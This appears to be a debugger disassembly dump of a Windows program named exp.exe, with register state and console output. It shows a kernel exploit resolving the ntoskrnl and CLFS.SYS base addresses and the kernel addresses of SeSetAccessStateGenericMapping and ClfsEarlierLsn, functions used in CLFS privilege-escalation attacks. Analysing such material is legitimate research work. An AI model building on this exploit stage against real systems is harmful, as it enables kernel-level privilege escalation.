 48:63C6 movsxd rax,esi
48:69C8 28010000 imul rcx,rax,128
48:03D9 add rbx,rcx
48:8D53 30 lea rdx,qword ptr ds:[rbx+30] rbx+30:"\\SystemRoot\\System32\\drivers\\CLFS.SYS"
48:8D0D 724C0000 lea rcx,qword ptr ds:[<"[+] Module name --> %s\n"...>] 00007FF679576B68:"[+] Module name --> %s\n"
E8 85F1FFFF call <exp.printf>
48:8B43 18 mov rax,qword ptr ds:[rbx+18]
48:8905 328F0000 mov qword ptr ds:[<unsigned __int64 clfs_kernelBase>],rax
49:8BD7 mov rdx,r15 main.cpp:279
48:8D0D B0490000 lea rcx,qword ptr ds:[<"[+] NTOSKRNL base on user  ----"...>] 00007FF6795768C0:"[+] NTOSKRNL base on user  -----------------
E8 6BF1FFFF call <exp.printf>
48:8B15 4C8E0000 mov rdx,qword ptr ds:[<unsigned __int64 ntos_kernelBase>] main.cpp:280
48:8D0D DD490000 lea rcx,qword ptr ds:[<"[+] NTOSKRNL base on Kernel ---"...>] 00007FF679576900:"[+] NTOSKRNL base on Kernel ----------------
E8 58F1FFFF call <exp.printf>
48:8B15 218E0000 mov rdx,qword ptr ds:[<__int64 (__cdecl *v22a)(void)>] main.cpp:281
48:8D0D 0A4A0000 lea rcx,qword ptr ds:[<"[+] SeSetAccessStateGenericMapp"...>] 00007FF679576940:"[+] SeSetAccessStateGenericMapping user addr
E8 45F1FFFF call <exp.printf>
48:8B15 0E8E0000 mov rdx,qword ptr ds:[<__int64 (__cdecl *v22a)(void)>] main.cpp:282
49:2BD7 sub rdx,r15
48:8915 D48E0000 mov qword ptr ds:[<unsigned __int64 offset_SeSetAccess>],rdx
48:8D0D 2D4A0000 lea rcx,qword ptr ds:[<"[+] Offset SeSetAccessStateGene"...>] main.cpp:283, 00007FF679576980:"[+] Offset SeSetAccessStateGen
E8 28F1FFFF call <exp.printf>
48:8B15 C18E0000 mov rdx,qword ptr ds:[<unsigned __int64 offset_SeSetAccess>] main.cpp:284
48:0315 028E0000 add rdx,qword ptr ds:[<unsigned __int64 ntos_kernelBase>]
48:8915 93890000 mov qword ptr ds:[<unsigned __int64 fnSeSetAccessStateGenericMapping>]
48:8D0D 4C4A0000 lea rcx,qword ptr ds:[<"[+] SeSetAccessStateGenericMapp"...>] main.cpp:285, 00007FF6795769C0:"[+] SeSetAccessStateGenericMap
E8 07F1FFFF call <exp.printf>
49:8BD6 mov rdx,r14
48:8D0D 7D4A0000 lea rcx,qword ptr ds:[<"[+] CLFS.SYS base on user  ----"...>]
E8 F8F0FFFF call <exp.printf>
48:8B15 A98E0000 mov rdx,qword ptr ds:[<unsigned __int64 clfs_kernelBase>]
48:8D0D AA4A0000 lea rcx,qword ptr ds:[<"[+] CLFS base on Kernel  ------"...>]
E8 E5F0FFFF call <exp.printf>
48:8B15 DE8D0000 mov rdx,qword ptr ds:[<__int64 (__cdecl *v22b)(void)>]
48:8D0D D74A0000 lea rcx,qword ptr ds:[<"[+] ClfsEarlierLsn user address"...>]
E8 D2F0FFFF call <exp.printf>
48:8B15 CB8D0000 mov rdx,qword ptr ds:[<__int64 (__cdecl *v22b)(void)>]
49:2BD6 sub rdx,r14
48:8915 598E0000 mov qword ptr ds:[<unsigned __int64 offset_ClfsEarlier>],rdx
48:8D0D FA4A0000 lea rcx,qword ptr ds:[<"[+] Offset ClfsEarlierLsn -----"...>]
E8 B5F0FFFF call <exp.printf>
48:8B15 468E0000 mov rdx,qword ptr ds:[<unsigned __int64 offset_ClfsEarlier>]
48:0315 5F8E0000 add rdx,qword ptr ds:[<unsigned __int64 clfs_kernelBase>]
48:8915 48890000 mov qword ptr ds:[<unsigned __int64 fnClfsEarlierLsn>],rdx
48:8D0D 194B0000 lea rcx,qword ptr ds:[<"[+] ClfsEarlierLsn kernel addre"...>]
E8 94F0FFFF call <exp.printf>
33C0 xor eax,eax
48:8B4C24 68 mov rcx,qword ptr ss:[rsp+68]
RAX 0000000000000047 'G'
RBX 000002479ABCA4B0
RCX 00000000FFFFFFFF
RDX 00007FFC7AFC0980 ucrtbase.00007FFC7AFC0980
RBP 0000000000000000
RSP 000000549DF0F540 &"[+] ClfsEarlierLsn kernel address
RSI 0000000000000004
RDI 00007FF67957A048 "\\SystemRoot\\System32\\drivers\\C
R8 000000549DF0D958
R9 000002479ABA4F07
R10 0000000000000000
R11 000000549DF0F440
R12 0000000000000000
R13 0000000000000000
R14 00007FF630E00000 clfs.00007FF630E00000
R15 00007FF751AF0000 ntoskrnl.00007FF751AF0000
RIP 00007FF679571FEC exp.00007FF679571FEC
RFLAGS 0000000000000200
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
C:\Users\Public\exp.exe
[+] CLFS.SYS base on user  -------------------------> 00007FF630E00000
[+] CLFS base on Kernel  ---------------------------> FFFFF8046A9E0000
[+] ClfsEarlierLsn user address --------------------> 00007FF630E11CB0
[+] Offset ClfsEarlierLsn --------------------------> 0000000000011CB0
[+] ClfsEarlierLsn kernel address ------------------> FFFFF8046A9F1CB0